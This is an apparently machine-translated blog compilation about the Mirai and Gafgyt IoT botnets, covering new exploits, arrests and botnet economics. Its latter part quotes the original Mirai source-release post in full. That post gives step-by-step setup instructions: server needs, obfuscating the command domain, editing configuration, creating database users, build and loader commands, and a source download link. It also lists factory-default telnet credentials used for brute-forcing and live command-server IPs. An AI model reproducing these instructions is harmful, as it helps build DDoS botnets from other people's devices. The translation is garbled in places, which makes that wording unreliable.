The two most famous and widespread IoT botnets - Mirai and Gafgyt - continue to multiply. New variants of these malware have been discovered that target the corporate sector. The main danger of these cyber threats lies in well-organized and powerful enough DDoS attacks.
The reason for the prevalence of these two malware lies in the merged source code, which became available to the public several years ago. Novice cybercriminals immediately began to invent their malicious programs based on it.
In most cases, due to the incompetence of the attackers, the Mirai and Gafgyt clones did not represent any serious projects and did not bring significant changes in their capabilities.
However, recent botnet options have shown a tendency to infect corporate devices. A report by Unit 42, the Palo Alto Networks team, said the new samples Mirai and Gafgyt added a number of new exploits to their arsenal that exploit old vulnerabilities.
Mirai is now attacking systems running the unpatched Apache Struts (which was how they hacked last year). The patch for the CVE-2017-5638 gap has been around for more than a year, but, of course, not everyone updated their installation.
In total, Mirai currently has 16 exploits, most of which are designed to compromise devices like routers, network video recorders and various cameras.

Gafgyt (also known as Baslite) also attacks business equipment, targeting the recently discovered vulnerability CVE-2018-9866. This critical security flaw affects unsupported versions of the SonicWall Global Management System (GMS). Unit 42 researchers recorded new samples on August 5, that is, less than a week after the publication of the Metasploit module for this vulnerability.

Defeated Gafgyt devices can scan other equipment for various security problems, as well as attack them with well-known exploits. Another type of attack that this malware can carry out - Blacknurse, is an ICMP attack, which greatly affects the CPU load, which leads to a denial of service.
Experts also found that these two new botnet options were hosted on the same domain. This proves that the same cybercriminal or their group is behind them.
At the end of last month, we reported that. Such data are provided in the Global Threat Index report for July 2018.
And already this month, law enforcement officers revealed the identity behind one of the most famous Mirai receivers - Satori. It turned out that the cybercriminal is currently charged.
The Mirai botnet’s attacks on U.S. DNS provider Dyn in 2016 drew widespread attention and attracted increased attention to botnets. However, compared to how modern cybercriminals use botnets today, attacks on Dyn may seem like childish pranks. The criminals quickly learned how to use botnets to launch complex malware, allowing them to create entire infrastructures from infected computers and other devices with Internet access to make illegal profits on a massive scale.
In recent years, law enforcement agencies have made some progress in combating criminal activity related to the use of botnets, but so far these efforts are, of course, not enough to break a sufficient gap in botnets under the control of cybercriminals. Here are some notable examples:
- The U.S. Department of Justice has indicted two young people for their role in developing and using the Mirai botnet: 21-year-old Paras Jha and 20-year-old Josiah White. They are accused of organizing and conducting DDoS attacks on companies, and then demanding a ransom for their termination, as well as selling these services to these companies to prevent similar attacks in the future.
- The Spanish authorities, as part of a cross-border operation at the request of the United States, arrested a resident of St. Petersburg, Peter Levashov, known in cybercrime as Peter Severa. He ran Kelihos, one of the longest-running botnets on the Internet, which is estimated to have infected nearly 100,000 computers. In addition to extortion, Petr Levashov actively used Kelihos to organize spam mailings, taking $ 200- $ 500 per million messages.
- Last year, two Israeli teenagers were arrested on charges of organizing DDoS attacks for a fee. The couple managed to earn about $ 600 thousand and conduct about 150 thousand DDoS attacks.

Botnets are computer networks consisting of a large number of computers connected to the Internet or other devices on which autonomous software, bots, is downloaded and launched without the knowledge of their owners. Interestingly, the bots themselves were originally developed as software tools for automating non-criminal, repetitive, repetitive tasks. Ironically, one of the first successful bots known as Eggdrop, created in 1993, was designed to control and protect IRC (Internet Relay Chat) channels from third-party attempts to take control of them. But criminal elements quickly learned to use the power of botnets, using them as global, almost automatic, profitable systems.
During this time, botnet malware has developed significantly, and now can use various attack methods that occur simultaneously in several directions. In addition, from the point of view of cybercriminals, “botoeconomics” looks extremely attractive. First of all, there are practically no infrastructure costs, since compromised computers and other equipment with Internet access are used to organize the network from infected machines, naturally, without the knowledge of the owners of these devices. This freedom from investing in infrastructure means that the profits of criminals will be practically equal to their income from illegal activities. Besides being able to use such a “profitable” infrastructure, anonymity is also extremely important for cybercriminals. To do this, when demanding a ransom, they mainly use such “non-tracked” cryptocurrencies as Bitcoin. For these reasons, botnets have become the most preferred cybercriminal platform.
From the point of view of implementing various business models, botnets are an excellent platform for launching various malicious functionality that brings illegal income to cybercriminals:
- Rapid and large-scale distribution of emails containing ransomware requiring ransom.
- As a platform for winding up the number of clicks on the link.
- Opening proxies for anonymous Internet access.
- Implementing attempts to hack other Internet systems by exhaustive search (or “brute force”).
- Conducting mass emails and hosting fraudulent sites with large-scale phishing.
- The removal of CD keys or other software license data.
- Theft of personal identification information.
- Obtaining credit card information and other bank account information, including PIN codes or “secret” passwords.
- Install keyloggers to capture all the data that the user enters into the system.
How to create a botnet?

An important factor contributing to the popularity of the use of botnets among cybercriminals nowadays is the relative ease with which it is possible to assemble, change and improve various components of botnet malware. The ability to quickly create a botnet appeared in 2015, when the source code for LizardStresser, a toolkit for DDoS attacks created by the well-known hacker group Lizard Squad, was publicly available. Any student can download a botnet for DDOS attacks today (which they already do, as news publications around the world write).
The easy-to-download and easy-to-use LizardStresser code contains some sophisticated methods for DDoS attacks: keep TCP connections open, send random strings with junk content of characters to a TCP port or UDP port, or resend TCP packets with the specified flag values. The malicious program also included a mechanism for arbitrary execution of shell commands, which is extremely useful for downloading updated versions of LizardStresser with new commands and an updated list of monitored devices, as well as for installing other malicious software on the infected device. Since then, source codes and other malicious programs for organizing and controlling botnets have been published, including, first of all, Mirai software, which dramatically reduced the “high-tech barrier” to initiate criminal activity and, at the same time, increased opportunities for profit and the flexibility of using botnets.
How the Internet of Things (IoT) became a botnet klondike

In terms of the number of infected devices and the traffic generated during the attacks, the explosive effect was the massive use of unprotected IoT devices, which led to the emergence of unprecedented botnets in scale. So, for example, in the summer of 2016, before and immediately during the Olympic Games in Rio de Janeiro, one of the botnets, created on the basis of the LizardStresser program code, mainly used about 10 thousand infected IoT devices (primarily webcams ) to carry out numerous and long-term DDoS attacks with a stable power of more than 400 Gbit / s, reaching 540 Gbit / s during its peak. We also note that, according to estimates, the original Mirai botnet was able to compromise about 500 thousand IoT devices around the world.
Despite the fact that after such attacks, many manufacturers made some changes, IoT devices for the most part still come with factory default username and password settings or with known security vulnerabilities. In addition, to save time and money, some manufacturers periodically duplicate the used hardware and software for different classes of devices. As a result: the default passwords used to control the source device can be applied to many completely different devices. Thus, billions of unprotected IoT devices have already been deployed. And, despite the fact that the predicted increase in their number has slowed (albeit slightly), the expected increase in the global fleet of “potentially dangerous” IoT devices in the foreseeable future cannot but shock (see the chart below).

Many IoT devices are great for unauthorized use as part of criminal botnets, as:
- Most of them are unmanageable, in other words, they work without proper control by the system administrator, which makes their use as anonymous proxies extremely effective.
- Usually they are online 24x7, which means they are available for attacks at any time, and, as a rule, without any restrictions on bandwidth or filtering traffic.
- They often use a stripped down version of the operating system, implemented on the basis of the Linux family. And malware botnets can be easily compiled for widely used architectures, mainly - ARM / MIPS / x86.
- A stripped down operating system automatically means fewer opportunities for implementing security features, including reporting, so most threats go unnoticed by the owners of these devices.
Here is another recent example that will help to realize the power that modern botnet criminal infrastructures can possess: in November 2017, the Necurs botnet sent out a new strain of the Scarab ransomware virus. As a result of the mass company, about 12.5 million infected emails were sent, that is, the mailing speed was more than 2 million letters per hour. By the way, this same botnet was seen in the spread of banking Trojans Dridex and Trickbot, as well as Locky and Jans ransomware viruses.
conclusions

The favorable situation for cybercriminals in recent years, associated with the high availability and ease of use of more complex and flexible malware for botnets, combined with a significant increase in the number of unprotected IoT devices, has made criminal botnets the main component of a growing digital underground economy. In this economy, there are markets for the sale of illegally obtained data, for malicious actions against specific purposes in the provision of self-employed services, and even for their own currency. And all the forecasts of analysts and security experts sound extremely disappointing - in the foreseeable future, the situation with the illegal use of botnets to make illegal profits will only worsen.

The eternal paranoid, Anton Kochukov.
See also:
Powerful DDoS attacks do not let us forget about the dangers of embedded devices available from the Internet. One of these cyber incidents occurred when the site of the famous blogger and information security researcher Brian Krebs crashed into a garbage stream that reached a peak of 620 Gb / s.
Late last week, the problem of having a huge army of open devices worsened: the source code for the Mirai malware that generated this powerful traffic was published on the Hackforums website.
“The news is not the phenomenon itself, but the attackers' awareness of the huge army’s presence on the Web of devices with flaws in their configuration, such as default identifiers that are easy to use,” said Roland Dobbins, lead engineer at Arbor Networks. “In fact, when it comes to bandwidth, they are more efficient than general-purpose computers, as they are not burdened by the user interface and are usually not very heavily loaded.”
In addition, smart devices are constantly on, and network administrators, according to Dobbins, rarely respond to excessive activity coming from such devices. “They usually work uncontrollably and are deployed in networks whose operators do not pay attention to incoming and outgoing traffic,” the expert complains. - In addition, there are a great many such devices. Attackers are well aware that a botnet can be made from them to conduct powerful attacks. ”
Mirai is especially dangerous because it constantly scans the Internet in search of default and embedded identifiers. The best protection against such malware is to change credentials, since a simple restart can lead to reinfection, as Krebs rightly noted.
“This type of attack has already replaced [traditional DDoS],” states Dobbins. - IoT botnets are by no means an impending threat. It’s not the future that bothers me, but the past. If I had a magic wand, I would make sure that all these unreliable devices were not there. In the meantime, we still have a big problem, tens of millions of such devices are still on the Internet. ”
Last week, the source code for the components of the Mirai botnet - used in record DDoS attacks with a capacity of up to 1 Tb / s - leaked to the network.
art. 273 of the Criminal Code. Creation, use and distribution of malicious computer programs
1. The creation, distribution or use of computer programs or other computer information that is knowingly intended for the unauthorized destruction, blocking, modification, copying of computer information or the neutralization of computer information protection means, -
shall be punishable by restraint of liberty for a term of up to four years, or forced labor for a term of up to four years, or imprisonment for the same term with a fine of up to two hundred thousand rubles or in the amount of the wage or other income of the convicted person for a period of up to eighteen months.
2. The acts provided for by the first part of this article, committed by a group of persons in a preliminary conspiracy or by an organized group or by a person using his official position, as well as causing major damage or committed out of selfish interest, shall -
shall be punishable by restraint of liberty for a term of up to four years, or forced labor for a term of up to five years with deprivation of the right to occupy certain positions or engage in certain activities for a term of up to three years, or imprisonment for a term of up to five years with a fine of one hundred thousand to two hundred thousand rubles, or in the amount of wages or other income of the convicted person for a period of two to three years or without it and with the deprivation of the right to occupy certain positions or engage in certain activities for the duration of to up to three years or without it.
3. The acts provided for by parts one or two of this article, if they entail grave consequences or pose a threat to their onset, -
the applicable sentence is deprivation of liberty for a term not exceeding seven years.
This botnet consists mainly of cameras, DVR devices, etc.
Infection occurs quite simply: the Internet is scanned to open 80/23 (web / telnet) ports and hardcoded accounts are selected.
Few users change the passwords of built-in accounts (if possible), so the botnet is constantly updated with new devices. If you can change the password from the web interface while in it, then the password and the very availability of telnet access from many users simply eludes.
The most commonly used accounts are:
enable: system
shell: sh
admin: admin
root: xc3511
root: vizxv
root: admin
root: xmhdipc
root: 123456
root: 888888
support: support
root: 54321
root: juantech
root: anko
root: 12345
admin:
root: default
admin: password
root: root
root:
user: user
admin: smcadmin
root: pass
admin: admin1234
root: 1111
guest: 12345
root: 1234
root: password
root: 666666
admin: 1111
service: service
root: system
supervisor: supervisor
root: klv1234
administrator: 1234
root: ikwb
root: Zte521
After gaining access, the command center receives a binary notification about the presence of a new bot:
4a 9a d1 d1 \u003d XXX.XXX.XXX.XXX (here was the host address)
05 \u003d Tab
17 \u003d 23 (Port 23 Telnet)
05 \u003d Tab
61 64 6d 69 6e \u003d username: admin admin
05 \u003d Tab
61 64 6d 69 6e \u003d user password: admin
The botnet components are designed to work in different environments, as evidenced by the identified samples:
mirai.arm
mirai.arm7
mirai.mips
mirai.ppc
mirai.sh4
Command servers are currently fixed at the following addresses:
103.1.210.27
103.1.210.28
185.130.225.65
185.130.225.66
185.130.225.83
185.130.225.90
185.130.225.94
185.130.225.95
185.70.105.161
185.70.105.164
185.93.185.11
185.93.185.12
200.170.143.5
46.249.38.145
46.249.38.146
46.249.38.148
46.249.38.149
46.249.38.150
46.249.38.151
46.249.38.152
46.249.38.153
46.249.38.154
46.249.38.155
46.249.38.159
46.249.38.160
46.249.38.161
80.87.205.10
80.87.205.11
The instructions for creating a botnet are quite simple, I quote as is (source http://pastebin.com/E90i6yBB):
Greetz everybody,
When I first go in DDoS industry, I wasn’t planning on staying in it long. I made my money, there’s lots of eyes looking at IOT now, so it’s time to GTFO. However, I know every skid and their mama, it’s their wet dream to have something besides qbot.
So today, I have an amazing release for you. With Mirai, I usually pull max 380k bots from telnet alone. However, after the Kreb DDoS, ISPs were slowly shutting down and cleaning up their act. Today, max pull is about 300k bots, and dropping.
So, I am your senpai, and I will treat you real nice, my hf-chan.
And to everyone that thought they were doing anything by hitting my CNC, I had good laughs, this bot uses domain for CNC. It takes 60 seconds for all bots to reconnect, lol
Also, shoutout to this blog post by malwaremustdie
http://blog.malwaremustdie.org/2016/08/mmd-0056-2016-linuxmirai-just.html
https://web.archive.org/web/20160930230210/http://blog.malwaremustdie.org/2016/08/mmd-0056-2016-linuxmirai-just.html<- backup in case low quality reverse engineer unixfreaxjp decides to edit his posts lol
Had a lot of respect for you, thought you were good reverser, but you really just completely and totally failed in reversing this binary. "We still have better kung fu than you kiddos" don’t make me laugh please, you made so many mistakes and even confused some different binaries with my. Lol
Let me give you some slaps back -
1) port 48101 is not for back connect, it is for control to prevent multiple instances of bot running together
2) / dev / watchdog and / dev / misc are not for "making the delay", it for preventing system from hanging. This one is low-hanging fruit, so sad that you are extremely dumb
3) You failed and thought FAKE_CNC_ADDR and FAKE_CNC_PORT was real CNC, lol "And doing the backdoor to connect via HTTP on 65.222.202.53." you got tripped up by signal flow;) try harder skiddo
4) Your skeleton tool sucks ass, it thought the attack decoder was "sinden style", but it does not even use a text-based protocol? CNC and bot communicate over binary protocol
5) you say ‘chroot (" / ") so predictable like torlus’ but you don’t understand, some others kill based on cwd. It shows how out-of-the-loop you are with real malware. Go back to skidland
Why are you writing reverse engineer tools? You cannot even correctly reverse in the first place. Please learn some skills first before trying to impress others. Your arrogance in declaring how you “beat me” with your dumb kung-fu statement made me laugh so hard while eating my SO had to pat me on the back.
Just as I forever be free, you will be doomed to mediocracy forever.
Requirements
2 servers: 1 for CNC + mysql, 1 for scan receiver, and 1+ for loading
OP Requirements
2 VPS and 4 servers
- 1 VPS with extremely bulletproof host for database server
- 1 VPS, rootkitted, for scanReceiver and distributor
- 1 server for CNC (used like 2% CPU with 400k bots)
- 3x 10gbps NForce servers for loading (distributor distributes to 3 servers equally)
- To establish connection to CNC, bots resolve a domain (resolv.c / resolv.h) and connect to that IP address
- Bots brute telnet using an advanced SYN scanner that is around 80x faster than the one in qbot, and uses almost 20x less resources. When finding bruted result, bot resolves another domain and reports it. This is chained to a separate server to automatically load onto devices as results come in.
- Bruted results are sent by default on port 48101. The utility called scanListen.go in tools is used to receive bruted results (I was getting around 500 bruted results per second at peak). If you build in debug mode, you should see the utitlity scanListen binary appear in debug folder.
Mirai uses a spreading mechanism similar to self-rep, but what I call "real-time-load". Basically, bots brute results, send it to a server listening with scanListen utility, which sends the results to the loader. This loop (brute -\u003e scanListen -\u003e load -\u003e brute) is known as real time loading.
The loader can be configured to use multiple IP address to bypass port exhaustion in linux (there are limited number of ports available, which means that there is not enough variation in tuple to get more than 65k simultaneous outbound connections - in theory, this value lot less). I would have maybe 60k - 70k simultaneous outbound connections (simultaneous loading) spread out across 5 IPs.
Bot has several configuration options that are obfuscated in (table.c / table.h). In ./mirai/bot/table.h you can find most descriptions for configuration options. However, in ./mirai/bot/table.c there are a few options you * need * to change to get working.
- TABLE_CNC_DOMAIN - Domain name of CNC to connect to - DDoS avoidance very fun with mirai, people try to hit my CNC but I update it faster than they can find new IPs, lol. Retards :)
- TABLE_CNC_PORT - Port to connect to, its set to 23 already
- TABLE_SCAN_CB_DOMAIN - When finding bruted results, this domain it is reported to
- TABLE_SCAN_CB_PORT - Port to connect to for bruted results, it is set to 48101 already.
In ./mirai/tools you will find something called enc.c - You must compile this to output things to put in the table.c file
Run this inside mirai directory
./build.sh debug telnet
You will get some errors related to cross-compilers not being there if you have not configured them. This is ok, won’t affect compiling the enc tool
Now, in the ./mirai/debug folder you should see a compiled binary called enc. For example, to get obfuscated string for domain name for bots to connect to, use this:
./debug/enc string fuck.the.police.com
The output should look like this
XOR’ing 20 bytes of data ...
\\ x44 \\ x57 \\ x41 \\ x49 \\ x0C \\ x56 \\ x4A \\ x47 \\ x0C \\ x52 \\ x4D \\ x4E \\ x4B \\ x41 \\ x47 \\ x0C \\ x41 \\ x4D \\ x4F \\ x22
To update the TABLE_CNC_DOMAIN value for example, replace that long hex string with the one provided by enc tool. Also, you see "XOR’ing 20 bytes of data". This value must replace the last argument tas well. So for example, the table.c line originally looks like this
add_entry (TABLE_CNC_DOMAIN, "\\ x41 \\ x4C \\ x41 \\ x0C \\ x41 \\ x4A \\ x43 \\ x4C \\ x45 \\ x47 \\ x4F \\ x47 \\ x0C \\ x41 \\ x4D \\ x4F \\ x22", 30); // cnc.changeme.com
Now that we know value from enc tool, we update it like this
add_entry (TABLE_CNC_DOMAIN, "\\ x44 \\ x57 \\ x41 \\ x49 \\ x0C \\ x56 \\ x4A \\ x47 \\ x0C \\ x52 \\ x4D \\ x4E \\ x4B \\ x41 \\ x47 \\ x0C \\ x41 \\ x4D \\ x4F \\ x22 ″, 20); // fuck.the.police.com
Some values \u200b\u200bare strings, some are port (uint16 in network order / big endian).
CONFIGURE THE CNC:
apt-get install mysql-server mysql-client
CNC requires database to work. When you install database, go into it and run following commands:
http://pastebin.com/86d0iL9g
This will create database for you. To add your user,
INSERT INTO users VALUES (NULL, ‘anna-senpai’, ‘myawesomepassword’, 0, 0, 0, 0, -1, 1, 30, ”);
Now, go into file ./mirai/cnc/main.go
Edit these values
const DatabaseAddr string \u003d "127.0.0.1"
const DatabaseUser string \u003d "root"
const DatabasePass string \u003d "password"
const DatabaseTable string \u003d "mirai"
To the information for the mysql server you just installed
Cross compilers are easy, follow the instructions at this link to set up. You must restart your system or reload .bashrc file for these changes to take effect.
http://pastebin.com/1rRCc3aD
The CNC, bot, and related tools:
http://dopefile.pk/a9f2n9ewk8om
How to build bot + CNC
In mirai folder, there is build.sh script.
./build.sh debug telnet
Will output debug binaries of bot that will not daemonize and print out info about if it can connect to CNC, etc, status of floods, etc. Compiles to ./mirai/debug folder
./build.sh release telnet
Will output production-ready binaries of bot that are extremely stripped, small (about 60K) that should be loaded onto devices. Compiles all binaries in format: "mirai. $ ARCH" to ./mirai/release folder
Loader reads telnet entries from STDIN in the following format:
ip: port user: pass
It detects if there is wget or tftp, and tries to download the binary using that. If not, it will echoload a tiny binary (about 1kb) that will suffice as wget.
./build.sh
Will build the loader, optimized, production use, no fuss. If you have a file in formats used for loading, you can do this
cat file.txt | ./loader
Remember to ulimit!
Just so it’s clear, I’m not providing any kind of 1 on 1 help tutorials or shit, too much time. All scripts and everything are included to set up working botnet in under 1 hours. I am willing to help if you have individual questions (how come CNC not connecting to database, I did this this this blah blah), but not questions like "My bot not connect, fix it"
In fact, Mirai works simply: it scans the Internet in search of IoT devices that are vulnerable to brute force and hacking, accessible via telnet. Malvar primarily affects surveillance cameras, DVRs and routers, and then continues to multiply like a worm.
From DDoS attacks carried out by this botnet recently and the largest in Europe. The peak attack power reached 620 Gbit / s and more than 1 Tb / s. To achieve such results, the attackers used UDP, DNS, and HTTP floods, as well as GRE (Generic Routing Encapsulation) packets, which experts recognized as very unusual.
The findings of MalwareTech experts are broadly consistent with these observations. So, over a twelve-hour period, researchers recorded about 72,000 unique IP addresses, and 4,000 new IPs appeared every hour. From this, analysts concluded that the size of the botnet is very modest - only about 120,000 devices per day. Although the botnet is much larger and is called the numbers 1-1.5 million bots, neither MalwareTech researchers nor Akamai experts agree with this.
“Mirai, which almost everyone ignored earlier, due to the simplicity of telnet attacks, last week became almost the main subject of discussion in the media around the world, and law enforcement agencies began investigations, with the support of many international companies,” the researchers write. “It is very likely that powerful DDoS attacks will now become more common practice, as hackers will find more and more vulnerable IoT devices or begin to infect NAT-protected devices. It’s definitely time for manufacturers to stop releasing devices with global default passwords and switch to releasing devices with randomly generated passwords, pointing them to the bottom of the case. ”
In addition to the report, MalwareTech researchers attached a video showing a map of Mirai infections (see below). Also on the researchers website you can find an interactive botnet map that is updated in real time.
Programs